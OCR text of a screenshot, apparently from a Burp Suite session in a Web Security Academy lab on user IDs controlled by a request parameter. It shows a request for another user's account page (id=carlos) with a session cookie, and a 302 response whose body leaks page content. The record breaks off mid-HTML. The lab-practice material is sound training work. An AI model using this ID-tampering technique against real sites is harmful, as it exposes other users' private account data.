 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a2f00e0034dea3080a980d5007f0061.web-secu
rity-academy.net
3 Cookie: session=
u1AXhbcga7bFuzh4Dckb3HKdp3nJBQPW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2f00e0034dea3080a980d5007f0061.
web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3395
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=/resources/css/labs.css
rel=stylesheet>
13 <title>
User ID controlled by request
parameter with data leakage in
redirect
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"
>